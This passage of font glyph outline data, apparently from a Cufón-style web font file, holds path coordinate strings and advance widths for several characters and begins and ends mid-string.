2v0,-1,-1,-2,-2,-2xm34,-195v-2,0,-4,2,-2,4v1,-1,2,-3,2,-4xm68,-194v2,2,4,5,8,5v-1,-3,-4,-5,-8,-5xm39,-181v2,-7,-9,-11,-7,-2v2,5,1,15,6,17v0,-5,-3,-13,1,-15xm68,-182v1,-6,-3,-6,-2,-1v0,0,1,1,2,1xm56,-181v-1,-1,-4,-2,-3,1xm135,-181v-1,1,-1,1,0,2r0,-2xm62,-180v-1,3,2,6,2,1xm142,-177r0,1r0,-1xm168,-172v-1,-2,-1,-2,-2,0r2,0xm143,-170v-1,-3,-4,-2,-5,0v2,2,3,2,5,0xm171,-169v-6,-1,-5,2,-4,7v4,0,4,-4,4,-7xm181,-167v-3,-3,-5,-1,-4,4v1,6,8,9,4,2v4,0,2,-4,0,-6xm68,-168v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm144,-167v0,2,4,4,7,3v0,-3,-5,-2,-7,-3xm135,-166v-1,4,1,7,2,1xm135,-154v-2,-4,-11,-6,-6,0v2,1,4,1,6,0xm143,-158v0,1,3,3,2,0r-2,0xm39,-155r1,1xm182,-151r0,1r0,-1xm135,-147v0,-3,-3,-3,-1,0r1,0xm155,-142v-3,-3,-10,-12,-13,-5xm40,-149r0,1r0,-1xm179,-147v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm26,-139v-4,-1,-5,1,-1,2v1,0,1,-1,1,-2xm35,-137v0,4,3,6,7,7v0,-4,-3,-6,-7,-7xm181,-135v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm151,-130v1,5,4,10,3,17v5,-6,7,-17,-3,-17xm133,-127v-2,0,-2,0,-1,1xm22,-127r0,4v3,0,4,-3,0,-4xm124,-120v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm142,-108v6,-7,-5,-7,-7,-10v-6,5,3,8,7,10xm128,-117v0,2,-1,6,2,5v0,-2,2,-6,-2,-5xm127,-109v-2,-2,-6,-3,-5,2v6,1,7,7,14,3xm38,-109v-3,0,-5,0,-3,3v1,-1,4,0,3,-3xm22,-107v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm146,-102v3,0,5,0,4,-3v-3,-2,-4,0,-4,3xm171,-106v0,0,0,1,1,1xm44,-103v-2,-2,-4,0,-4,2v1,2,4,-1,4,-2xm25,-102v-3,11,15,26,6,8v-2,-3,-3,-6,-6,-8xm123,-100v-2,-3,-5,-1,-6,2v2,1,5,1,6,-2xm176,-95v2,-4,-4,-7,-2,-3v0,1,1,2,2,3xm128,-99r0,6v2,-1,5,-1,7,0v-2,-3,-3,-5,-7,-6xm104,-129v-1,-2,-1,-2,2,-2xm89,-92v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm44,-89v-1,5,2,10,3,2v-1,-1,-2,-2,-3,-2xm114,-84v-1,-4,-4,-21,-4,-10v1,3,-2,11,4,10xm158,-88v-3,-1,-2,2,-2,4v3,1,2,-2,2,-4xm105,-110v0,-4,-3,-7,-2,-2xm48,-78v-6,-1,-2,10,-3,17v8,-1,-1,-11,3,-17xm157,-72v1,9,-8,-3,-4,5v5,1,8,-2,5,-7v-5,0,-4,1,-1,2xm121,-68v-1,-1,-6,-7,-5,0r5,0xm40,-69v0,-2,-3,-4,-2,0r2,0xm124,-66v1,2,2,2,4,2v-1,-2,-2,-2,-4,-2xm132,-61v0,0,-5,-1,-2,0r2,0xm134,-54v6,0,10,-5,1,-7xm74,-54v-3,0,-5,0,-4,3v3,1,3,-1,4,-3xm119,-51v-1,-3,-4,-4,-6,-2v1,2,4,4,6,2xm86,-44v3,-2,7,-3,8,-6v-5,-1,-14,5,-8,6xm100,-47r-1,2v0,-1,1,-1,1,-2xm97,-44v-1,-3,-1,-2,-2,0r2,0xm79,-37v1,2,2,0,3,0r-3,0xm127,-19v-6,5,7,25,8,10v-5,-1,-6,-6,-8,-10xm167,-16v2,10,-5,17,-5,3v2,0,4,-1,5,-3xm150,-13v0,-1,2,-2,0,-2r0,2xm137,-14v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm145,-13v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm144,-5v0,-2,-3,-3,-2,0r2,0xm154,-5r0,2v1,-1,1,-1,0,-2xm167,-4v-1,5,3,14,-1,15xm130,-1v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm135,4v2,-1,0,-7,-1,-3v0,1,0,2,1,3xm149,-1v-2,-1,-2,1,-2,3v1,0,2,-1,2,-3xm134,8v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm150,9r0,3v1,-1,1,-2,0,-3xm162,10v-2,-1,-2,1,-2,3v2,0,1,-2,2,-3","w":192},{"d":"135,-235v-2,-1,-18,14,-28,6v4,-2,14,-6,2,-4v-9,-8,-16,-33,-41,-23v-1,-7,-20,10,-13,-1v-5,-7,-12,-6,-19,-3v3,0,8,4,5,10v-8,5,-24,1,-13,-7v10,-12,-12,-18,2,-24v12,-14,33,-23,60,-23v4,7,15,-5,13,13v2,4,1,6,0,10v5,-3,2,-12,2,-19v5,8,21,3,21,10v1,-2,3,-2,5,0v-3,2,0,5,1,7v3,1,5,-1,4,-3v-1,-2,-5,0,-4,-3v23,8,36,35,30,65v-8,-2,-20,3,-22,-8v-4,0,-3,5,-6,1v0,-2,0,-3,1,-4xm99,-297v0,0,-1,-2,-1,0r1,0xm75,-297v1,3,0,6,3,8v0,-4,0,-7,-3,-8xm91,-293r0,1r0,-1xm73,-291v-2,-2,-9,-3,-5,2v1,2,5,0,5,-2xm54,-290r2,0r-2,0xm95,-288v-8,3,-30,10,-29,20v9,-7,23,-10,29,-20xm124,-288v-2,0,-6,2,-2,3v1,-1,2,-2,2,-3xm97,-287v1,0,2,1,3,1v-1,0,-2,-1,-3,-1xm113,-287v-1,4,1,6,3,2v-1,-1,-2,-2,-3,-2xm62,-279v1,-2,1,-2,-2,-2v0,2,0,2,2,2xm131,-281v-3,0,-2,3,0,4r0,-4xm126,-278v-5,-3,-4,1,-2,3v2,2,4,1,3,-2xm43,-267v2,-3,-3,-15,-4,-8xm145,-274v-3,-6,-7,1,-11,3r0,3v6,-4,8,6,11,-6xm119,-277v-2,0,-4,0,-3,2v2,0,4,0,3,-2xm32,-276v-2,0,-4,0,-3,3v1,-1,4,0,3,-3xm48,-276v-3,-1,-2,3,-2,5v3,1,2,-3,2,-5xm61,-271v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm111,-271v-4,0,-4,1,-3,4v3,1,2,-2,3,-4xm76,-270v0,3,-2,7,1,8v1,-2,2,-8,-1,-8xm49,-269r-1,3xm25,-268v1,1,1,2,0,3r0,-3xm60,-263v1,-3,-2,-1,-4,-1v0,2,3,2,4,1xm21,-258v1,-5,4,-7,5,0v-2,2,-2,0,-5,0xm85,-262v1,2,1,5,3,3v0,-1,-2,-2,-3,-3xm141,-262r-1,0r1,0xm132,-259v0,-2,-3,-4,-2,0r2,0xm58,-259v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm141,-258v-1,0,-3,2,-1,2xm46,-252v0,-4,2,-7,5,-4v0,3,-1,5,-5,4xm106,-255v-1,0,-3,2,-1,2xm118,-255r1,0r-1,0xm29,-253v-3,-1,-2,2,-1,3xm69,-253v0,3,-3,12,-5,7v1,-4,2,-6,5,-7xm138,-252v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm19,-250v1,1,1,2,1,3v-1,-1,-1,-2,-1,-3xm56,-245v-2,-2,0,-4,3,-4xm49,-245v-2,-1,-2,-3,1,-3v0,1,0,2,-1,3xm21,-224v-8,1,-12,-11,-3,-15v3,7,19,-15,22,2v2,9,-19,6,-14,12v4,1,0,6,2,13v-7,0,-7,11,-18,1v0,-7,10,2,10,-3v-6,-3,1,-6,1,-10xm68,-209v-9,4,-13,-1,-22,-2v2,-9,-3,-16,4,-19v-4,1,-7,0,-4,-3v3,-4,7,-13,12,-7r-4,10v6,1,9,-15,13,-7v1,12,9,15,12,25v21,0,39,21,55,32v15,11,38,36,32,65v-2,-1,-4,-1,-3,2v2,0,5,-1,4,2v-7,6,-7,-13,-10,-3v2,3,4,6,2,11v1,-6,6,-3,8,1v-6,46,-54,69,-105,59v-12,-10,-40,-10,-45,-29v-5,-5,-15,-22,-1,-21v3,-1,5,-2,0,-3v-2,2,-7,1,-11,1v2,-10,-3,-24,-2,-37v7,-5,4,8,9,6v-1,-3,-2,-6,3,-5v5,5,7,27,-1,30v11,-1,8,13,20,15v-5,0,-7,2,-9,5v21,-2,11,-26,40,-22v-3,-7,-15,3,-17,-7v-2,3,-6,5,-13,4v4,-5,-6,-13,5,-13v1,-8,-2,-10,6,-14v-1,8,11,9,4,5v-2,-8,11,-7,16,-4v-7,26,17,54,37,31v9,-32,-26,-36,-40,-53r9,0v0,-8,-12,3,-14,-3v2,-3,6,-4,12,-4v-7,-8,-15,9,-20,-3v-2,1,-2,-1,-2,-3v5,-1,2,-12,-1,-15v-1,2,0,6,-3,4v-2,-9,12,-11,4,-18v4,-6,15,-2,10,5v5,-7,12,-3,20,-1v-1,-9,-16,-4,-21,-11v5,0,10,-1,11,-6xm141,-242v-6,-1,1,3,-2,5v2,0,2,-3,2,-5xm17,-242v2,0,4,3,0,2r0,-2xm107,-238v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm27,-235v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm122,-233v-4,-1,-6,3,-2,3v1,0,2,-2,2,-3xm155,-231r-2,0r2,0xm66,-227v-1,-3,-5,-2,-6,1xm21,-228v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm37,-218v-5,1,-3,-7,-6,-9v6,-2,9,4,6,9xm10,-224v3,3,8,8,0,8r0,-8xm51,-222v1,1,1,1,2,1v0,-1,-1,-1,-2,-1xm65,-220v-3,-1,-4,3,-1,3v1,-1,1,-2,1,-3xm53,-215v0,-2,-3,-3,-2,0r2,0xm62,-211v3,1,3,-1,3,-4v-3,0,-2,1,-3,4xm41,-213v0,1,2,3,0,4v0,-1,-2,-3,0,-4xm71,-210v-1,-1,-2,1,-2,1xm46,-204v-1,-8,4,-3,8,-2xm24,-205v2,-3,5,-6,4,0v-1,3,-3,3,-4,0xm87,-205v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm74,-203r1,1xm91,-197r2,1xm81,-193v1,1,0,3,2,3v0,-1,-1,-2,-2,-3xm98,-188v0,-1,-5,-5,-4,-2v1,0,3,1,4,2xm38,-187v-1,-2,1,-2,3,-2v1,2,-1,2,-3,2xm75,-186v0,-2,-3,-4,-2,0r2,0xm56,-187v-3,0,-5,0,-3,3v1,-1,3,-1,3,-3xm62,-182v-1,-3,-5,-4,-4,1xm120,-185v-5,3,0,14,-1,21v3,-4,2,-15,1,-21xm67,-183v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm129,-179v0,2,0,4,3,3v0,-1,-1,-2,-3,-3xm88,-173v0,-2,-4,-4,-4,-1xm54,-176v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm129,-175v0,-1,-2,2,-2,2v-2,2,-3,9,-1,12v5,0,2,-9,3,-14xm62,-176v0,1,1,1,2,1v-1,0,-1,-1,-2,-1xm110,-175v-2,-1,-2,1,-2,3v1,-1,2,-2,2,-3xm73,-174v-2,-1,-3,2,-1,2xm62,-168v2,0,7,4,7,0r-7,0xm136,-168v-1,6,2,9,3,2v0,-1,-1,-2,-3,-2xm132,-138v-5,-7,-3,-30,-15,-16v-7,0,-16,-4,-21,0v5,6,29,-2,30,12v1,3,2,4,6,4xm139,-158v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm78,-154v1,4,3,11,6,4v-1,-2,-4,-3,-6,-4xm147,-152r1,0r-1,0xm94,-147v-1,-1,-2,-3,-3,0r3,0xm116,-147v-2,0,-5,-1,-4,2v2,1,5,2,4,-2xm152,-136v-5,-7,-7,-13,-16,-6v1,12,8,1,16,6xm157,-144v-1,1,-3,1,-1,2xm157,-140v-3,2,-2,4,1,5v2,-2,1,-4,-1,-5xm117,-136v-2,0,-4,4,-1,3v1,-1,1,-2,1,-3xm125,-134v0,2,1,4,4,3v-1,-2,-2,-2,-4,-3xm148,-129v0,-7,-3,-1,-8,-4v0,3,4,5,8,4xm20,-124v1,-4,0,-12,4,-7v-1,5,1,12,0,14xm135,-129v0,-3,-2,-3,-4,-1v1,1,2,1,4,1xm29,-117v-1,-6,-3,-15,4,-14v-1,6,0,11,-4,14xm122,-131v-2,0,-2,1,-1,2v1,0,1,-1,1,-2xm165,-130v0,-2,-2,-1,-3,-1v1,0,2,1,3,1xm157,-130v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm128,-129v-3,0,-5,3,-1,4v0,-2,0,-3,1,-4xm141,-127v-3,-1,-3,1,-3,4v2,0,3,-2,3,-4xm155,-124v-7,-6,-13,8,-4,2xm54,-114v3,-3,-4,-7,-7,-8v1,5,5,6,7,8xm160,-122r1,0r-1,0xm126,-121r0,3v2,0,3,-3,0,-3xm13,-104v5,-2,-1,-23,-3,-10v-3,5,0,7,3,10xm40,-118v1,5,-1,7,0,10v5,-3,4,-8,0,-10xm61,-117v-3,-1,-3,1,-2,3xm151,-117v1,1,4,5,3,0r-3,0xm113,-115v0,1,3,3,2,0r-2,0xm28,-115v5,0,4,3,1,4xm54,-112v-2,-1,-4,-1,-4,2v2,0,4,0,4,-2xm142,-101v1,1,1,2,2,3v0,-1,-1,-2,-2,-3xm125,-98v0,1,-3,2,-1,2v0,-1,1,-1,1,-2xm63,-96v-1,-1,-1,-3,-1,0r1,0xm55,-92v0,-4,-3,-7,-2,0r2,0xm70,-95v-2,0,-2,0,-1,1xm158,-96r0,1r0,-1xm48,-92r-4,-1v1,1,2,1,4,1xm36,-90v0,-2,3,-6,2,-1xm104,-70v7,-4,7,-14,5,-22v-8,5,-6,13,-5,22xm142,-91v-1,4,1,7,2,1xm46,-85v0,-1,-1,-1,-1,0r1,0xm56,-85v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm154,-84v0,0,-2,1,0,1r0,-1xm66,-82v0,0,-2,0,-2,1v1,0,1,0,2,-1xm40,-82v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm150,-74v0,-4,-10,-7,-4,-2v1,1,2,2,4,2xm152,-80r-1,3v0,-1,1,-2,1,-3xm16,-77v0,-1,-1,-3,-1,0r1,0xm23,-73v2,0,2,-2,2,-4v-3,-1,-2,2,-2,4xm55,-77v0,2,2,6,2,1xm74,-73v0,-3,-4,-3,-6,-1v-1,4,5,1,6,1xm64,-73v-4,-1,-3,2,-2,4v2,0,2,-2,2,-4xm21,-70v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm58,-65v-8,-9,-16,4,-26,-5v1,9,19,9,26,5xm108,-69v0,2,3,6,2,0r-2,0xm131,-67v-2,0,-4,0,-3,3v3,1,2,-2,3,-3xm92,-64v1,3,2,10,2,2xm117,-64v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm104,-63v-1,0,-1,1,-1,2xm56,-55v3,-5,-5,-2,-5,-2v-1,1,-3,3,0,3xm81,-55v-1,-2,-5,-7,-4,0r4,0xm84,-59v0,1,-2,2,0,2r0,-2xm62,-57v-1,2,-3,4,-1,5v3,-1,2,-3,1,-5xm99,-57v0,1,1,1,1,2v0,-1,-1,-2,-1,-2xm49,-52r-2,0r2,0xm89,-50r-3,2xm83,-48v-1,0,-1,1,-1,2v1,0,1,-1,1,-2","w":183},{"d":"121,-307r12,-1v-4,1,-9,3,-12,1xm137,-308r8,0v-3,0,-6,4,-8,0xm147,-308r4,0v-1,0,-3,2,-4,0xm181,-126v13,-44,4,-105,22,-146v-4,0,-3,5,-5,7r3,-41r25,-2v-2,3,-8,2,-4,6v10,-3,16,5,23,-1v1,4,3,9,3,1v2,-2,5,2,10,1v-2,6,2,20,-7,16v10,2,1,17,1,25v-1,-3,-1,-10,-4,-7v5,22,-3,44,-6,65v-5,0,0,-13,-6,-9v6,24,0,59,-8,72v-1,24,-6,63,-13,87r-5,-1v1,2,4,5,0,6v-1,-2,-2,-4,-4,-1v3,6,-5,7,-11,7v-11,1,-21,-2,-28,0v4,-11,-19,3,-15,-10r-6,-4v-5,-24,-6,-52,-13,-73v3,-1,2,-3,0,-5v-10,0,-1,8,-6,17v-6,24,-4,55,-17,72v3,0,6,1,3,3r-56,0v1,-6,-3,-6,-7,-9v2,0,3,0,4,-2r-8,-1v-3,-31,-15,-67,-13,-95v-10,-15,-7,-46,-7,-65v-4,2,-3,8,-5,12r-9,-54v3,-1,7,-12,1,-12r-2,7r-4,-23v3,0,5,0,4,-3v-7,2,-5,-9,-6,-15v0,-2,1,-4,3,-2r-2,1v5,4,8,-7,9,4v6,-11,34,-8,47,-7v0,26,8,69,8,105v-5,2,0,10,1,15v-5,-1,-4,2,-1,4v13,9,4,41,13,55v7,-42,8,-91,15,-134v4,-1,4,-1,0,-2v1,-17,4,-13,3,-28v8,1,-5,-16,6,-13v-3,1,-3,3,1,3v3,-3,6,-4,5,0v1,2,1,11,3,9v-2,-14,3,-10,12,-11v5,8,-3,28,9,31v-1,-9,-6,-23,-1,-31v5,7,10,-7,11,5v3,-8,3,-4,11,-4r-2,-2v3,-2,5,-1,5,3v0,3,-5,11,1,10v0,51,16,114,7,159v3,0,9,-6,9,-2v-5,3,2,5,3,7xm230,-307v4,-2,12,0,18,-1v-4,2,-13,3,-18,1xm255,-302v1,-1,2,-3,3,0r-3,0xm40,-297v-3,-1,-6,3,-1,2xm112,-293v0,-1,-1,-4,-3,-3v0,1,1,4,3,3xm253,-295v-2,-1,-2,-1,-2,2xm151,-293v1,-1,4,-2,2,-3v-1,1,-2,2,-2,3xm232,-295v0,1,0,1,1,1xm246,-290v3,1,2,-2,2,-4r-1,-1xm140,-295v0,8,-1,16,3,21v-1,-7,1,-16,-3,-21xm148,-290v0,-5,-1,-5,-1,0r1,0xm241,-294v-2,0,-3,12,1,14xm121,-293v-1,3,-2,6,0,9v0,-3,2,-6,0,-9xm231,-291r-1,1v0,0,1,0,1,-1xm233,-288v-2,0,-1,3,0,5r0,-5xm110,-282v1,-4,-1,-4,-3,-2xm153,-286v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm247,-285v0,2,1,7,4,6xm147,-284v0,1,0,1,1,1v0,0,0,-1,-1,-1xm41,-281v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm111,-281v1,1,3,2,4,2v-1,-1,-3,-2,-4,-2xm235,-276v-1,-3,-4,-4,-3,1xm248,-277v-2,2,-2,7,1,8v0,-3,1,-7,-1,-8xm243,-274v0,-3,-2,-2,-2,0r2,0xm240,-251v-1,-9,1,-23,-7,-21xm102,-272v0,2,-2,6,0,7v1,-2,3,-6,0,-7xm230,-259v2,11,-1,27,6,34v-2,-11,-1,-26,-6,-34xm201,-255v-2,-1,-2,1,-2,3xm214,-253v-1,1,-1,3,0,3r0,-3xm207,-254r-1,1v1,0,1,0,1,-1xm134,-234v0,4,-1,8,3,8v0,-3,-1,-6,-3,-8xm231,-223r0,-2r0,2xm237,-222v-2,-1,-3,6,-3,6v4,0,4,-1,3,-6xm145,-207v-5,1,-5,-6,-9,-3v2,6,3,20,6,21v0,-7,-1,-15,3,-18xm51,-209v0,1,2,2,3,3v0,-1,-2,-3,-3,-3xm199,-208v0,1,-2,3,0,4v0,-1,2,-3,0,-4xm113,-207v0,2,-1,6,1,6v0,-2,1,-5,-1,-6xm65,-202v0,-4,-3,-5,-2,0r2,0xm133,-200v-1,-2,-1,0,-2,1v1,1,2,0,2,-1xm232,-200v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm59,-199v3,2,3,10,6,12v-1,-5,0,-12,-6,-12xm137,-187v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm113,-185r1,4v0,-2,0,-3,-1,-4xm139,-182v-2,1,-1,6,0,8r0,-8xm121,-167v-1,-1,-6,-10,-7,-4v2,2,3,5,7,4xm132,-173v0,4,4,5,3,0r-3,0xm114,-169v-3,-1,-4,4,-2,5v0,-1,2,-3,2,-5xm135,-164v0,-3,-4,-5,-4,-1v1,1,2,2,4,1xm160,-162r0,2r0,-2xm130,-160v0,1,4,5,3,1xm118,-155r-1,1xm160,-156v-5,-1,-4,3,-1,4xm98,-154v-3,-1,-6,4,-2,3v1,-1,2,-2,2,-3xm133,-149v-2,-1,-4,1,-1,1v0,0,1,0,1,-1xm98,-147v-2,0,-2,0,-2,2v2,1,2,1,2,-2xm200,-142v0,-1,-1,-1,-1,0r1,0xm99,-143v1,1,3,2,3,0r-3,0xm132,-143v0,1,-3,6,-1,6v0,-2,3,-5,1,-6xm166,-128v-4,-5,-12,5,-16,8v8,0,10,-6,16,-8xm163,-122r3,3v0,-1,-1,-3,-3,-3xm152,-112v-4,-3,-7,-2,-8,3v4,1,6,-1,8,-3xm102,-113v0,3,3,7,6,8v1,-5,-2,-7,-6,-8xm112,-107v0,3,3,6,6,7v1,-4,-3,-7,-6,-7xm50,-105v-2,1,-7,4,-4,5v2,-1,4,-2,4,-5xm144,-102v2,4,1,12,5,14v-1,-5,0,-13,-5,-14xm109,-102v1,3,-1,9,4,8v0,-4,0,-8,-4,-8xm53,-101v-1,2,-4,5,-2,7v2,0,4,-5,2,-7xm161,-91v-4,-1,-3,2,-2,4v2,0,2,-2,2,-4xm60,-90v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm151,-84v-2,-3,-4,-2,-3,2r1,2xm106,-85v-2,-1,-5,3,-1,2v0,-1,1,-1,1,-2xm58,-85v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm202,-85v1,1,3,2,4,2v-1,-1,-3,-2,-4,-2xm152,-78v0,5,7,5,11,7v-1,-4,-6,-6,-11,-7xm106,-72v0,-6,-2,-3,-2,0v0,1,-1,3,1,3xm57,-75v0,2,0,7,2,6v0,-3,0,-4,-2,-6xm206,-69v0,-1,-1,-6,-1,-1v0,1,1,1,1,1xm173,-68v0,2,3,4,2,0r-2,0xm178,-65v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm187,-59v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm193,-56v0,0,0,1,1,1xm107,-49v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm197,-44v0,-2,-3,-2,-3,0r3,0","w":267},{"d":"69,-45v-5,9,-13,-7,-22,6v-3,-8,-18,6,-22,-8v-4,1,-3,7,-9,6r1,-76v10,-4,9,12,12,2v9,-1,16,-4,24,1v-2,-8,16,0,5,-9v-14,4,-31,0,-41,3v-2,-23,0,-49,-1,-78v2,2,2,6,3,2v2,-11,0,-23,0,-34v2,2,5,5,4,-1v-3,1,-3,-5,-5,-3v-1,5,0,11,-2,15r1,-70r1,38v3,-7,13,-5,11,-17v8,-8,-9,-22,-10,-33v16,1,34,-3,40,12v13,-2,16,13,7,19v4,12,26,14,28,31r-5,-1v3,3,16,9,4,9v10,3,11,14,16,21v-10,6,6,7,7,14v-6,-3,-6,3,-1,2v10,5,-5,20,8,23v-6,7,9,14,6,21v-3,-2,-6,-9,-8,-4v8,2,13,25,18,11v-5,-49,1,-100,-1,-155v18,-2,40,0,59,-1v2,47,2,104,0,152v-3,-3,-6,-3,-3,2v7,0,3,17,4,27v-6,0,-15,-9,-10,1v4,0,6,3,10,2v-1,17,1,37,-1,53v-6,1,-2,-17,-10,-7v5,4,1,17,-3,9v0,-6,-5,-8,-5,-1v1,1,4,4,0,3v-4,-3,-9,-13,-11,-1v4,7,11,22,20,17v-5,-10,3,-14,10,-17r0,25r-47,0v-3,-4,-5,-14,-2,-19v9,1,16,-3,6,-9v-10,1,-17,-8,-5,-4v3,1,5,1,5,-2v-7,-8,-14,-8,-25,-3v-4,-12,13,-9,8,-19v-4,3,-9,10,-17,2r-44,-96v-1,-1,-2,-1,-3,-1v-2,18,4,44,-6,55v12,9,1,26,6,46v-2,0,-5,0,-4,4v6,1,4,17,1,22v-1,0,-2,0,-3,1v5,0,13,12,4,18v-4,0,3,-6,-3,-6xm39,-288v-3,-4,-4,-8,-10,-10v0,7,9,22,10,10xm55,-284v0,-6,-9,-2,-4,-1xm166,-286r0,3v1,-1,1,-2,0,-3xm20,-277r0,-1r0,1xm153,-279v-2,5,2,12,-6,11v7,3,9,-5,6,-11xm169,-275v-2,-4,-5,-3,-7,0v-1,14,5,25,9,37v-1,-13,-4,-22,-6,-34v0,-2,2,-3,4,-3xm74,-277v2,0,3,1,3,3v-1,0,-2,-1,-3,-3xm177,-268v0,2,2,2,4,1v-1,-1,-3,-1,-4,-1xm37,-266v1,1,1,1,2,1xm80,-265v0,-2,1,-2,2,-1xm155,-238v5,-10,-4,-39,-3,-13v0,5,1,9,3,13xm49,-263v0,1,1,1,2,1xm57,-263v-2,-1,-4,3,-1,2xm190,-259v0,-4,-6,-1,-7,-1v0,2,4,0,7,1xm64,-259v-1,0,-2,-2,-2,0r2,0xm42,-257v-2,1,-2,1,-1,3v1,-1,1,-2,1,-3xm161,-255v1,4,2,16,2,5v0,-2,-1,-4,-2,-5xm78,-254v0,2,2,6,5,5v1,-3,-2,-5,-5,-5xm70,-249v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm86,-241v-1,-3,-3,-5,-4,-1v1,0,2,1,4,1xm26,-245v2,5,-2,13,3,14v-1,-4,1,-13,-3,-14xm36,-240v0,-3,-3,-7,-2,0r2,0xm19,-243v-3,1,-1,2,0,4r0,-4xm51,-238v0,-1,-3,-3,-2,0r2,0xm58,-234v3,0,3,-5,0,-5r0,5xm72,-239v0,1,1,2,1,3v0,-1,0,-2,-1,-3xm23,-238v-1,0,-1,0,-1,1v0,0,0,2,1,2r0,-3xm179,-237v-3,0,-3,0,-2,2v1,0,2,-1,2,-2xm84,-234r3,0v0,-2,-2,0,-3,0xm165,-235v-2,0,-4,0,-3,3v2,0,2,-2,3,-3xm169,-234v-1,8,2,11,5,4v-1,-3,-2,-3,-5,-4xm37,-233v-6,-4,0,8,-10,6v4,1,3,10,8,8xm157,-226v0,-7,-1,-6,-4,-1v-2,0,-3,3,-1,5v4,1,5,-1,5,-4xm76,-233v-1,7,5,7,11,6v-3,-3,-6,-5,-11,-6xm43,-233v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm51,-228v0,3,3,6,3,1xm22,-223v0,1,1,4,1,1xm173,-209v-8,0,6,-20,-8,-11v2,4,2,10,2,16v2,-2,6,-1,6,-5xm29,-222v-3,-1,-2,3,-3,4v2,0,3,-2,3,-4xm84,-222v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm181,-220v-3,2,-2,5,0,7v0,-2,2,-5,0,-7xm158,-218v-3,9,3,25,3,7v0,-3,-1,-5,-3,-7xm16,-214v0,3,2,8,0,10r0,-10xm90,-215v-2,0,-5,3,-2,4v1,-1,5,-3,2,-4xm55,-213v-4,0,-1,7,-2,12v4,-1,1,-8,2,-12xm33,-212v1,5,-3,15,3,15v-1,-5,1,-13,-3,-15xm26,-211v1,2,1,5,3,3v0,-2,-1,-3,-3,-3xm103,-203v-1,-7,-21,-4,-13,1v7,3,3,1,13,-1xm183,-206v-3,-1,-3,1,-3,4v3,1,3,-1,3,-4xm46,-205v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm28,-203v-1,-1,-2,-2,-2,1xm170,-200r4,33v8,-3,1,-27,-4,-33xm161,-198r-3,0v2,32,15,55,18,86v7,-5,0,-19,0,-28v-3,3,-5,0,-5,-4v1,-9,6,6,5,-6v-12,-1,-10,-28,-15,-48xm58,-197v-3,-2,-3,0,-3,4v3,1,2,-2,3,-4xm26,-190v4,0,1,-9,0,-6r0,6xm103,-187v0,-3,-5,-8,-4,-1r8,6v1,-4,-2,-4,-4,-5xm19,-188v0,-4,-2,-2,-2,0r2,0xm183,-189v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm69,-189v-1,0,-1,0,-1,1xm35,-181v1,-3,-2,-9,-2,-4v0,2,-1,5,2,4xm51,-187v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm19,-181v-1,-2,-1,-4,-1,0r1,0xm189,-184v0,1,1,4,1,1xm45,-183r0,1r0,-1xm183,-181r-1,4v2,0,3,-3,1,-4xm108,-181v0,1,1,7,2,4v0,-2,0,-3,-2,-4xm112,-174v0,2,4,6,3,1xm91,-173v0,2,3,6,2,1xm185,-173v-1,1,-2,5,1,4v2,-2,1,-4,-1,-4xm190,-172v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm26,-172v-3,-1,-2,2,-3,3v2,0,4,0,3,-3xm196,-171v-4,8,-26,6,-20,17v0,-11,20,-1,20,-17xm53,-168v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm18,-168r0,13v4,-4,4,-9,0,-13xm162,-166r1,4v0,-2,0,-3,-1,-4xm154,-166v-2,0,-2,0,-1,1xm116,-165v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm54,-160v0,-4,-2,-2,-2,0r2,0xm67,-155v3,-8,-11,-9,-3,-4v0,2,2,3,3,4xm35,-158v1,-4,-2,-5,-3,-2v0,1,1,2,3,2xm101,-155v2,-2,-3,-9,-6,-6v1,3,4,4,6,6xm142,-159v0,-1,-1,-1,-1,0r1,0xm192,-156r1,-3xm184,-153v3,2,5,1,4,-3v-3,-4,-5,-3,-4,3xm157,-158v3,10,0,24,6,31v-2,-10,2,-27,-6,-31xm38,-156v-1,0,-5,3,-1,2v1,-1,1,-1,1,-2xm57,-152v0,-2,-3,-4,-2,0r2,0xm113,-150v2,2,3,7,7,7v0,-4,-6,-16,-7,-7xm26,-152v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm100,-152v5,5,7,13,13,16v2,-9,-5,-15,-13,-16xm64,-147v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm34,-141v-1,3,-2,7,1,8v0,-2,2,-7,-1,-8xm66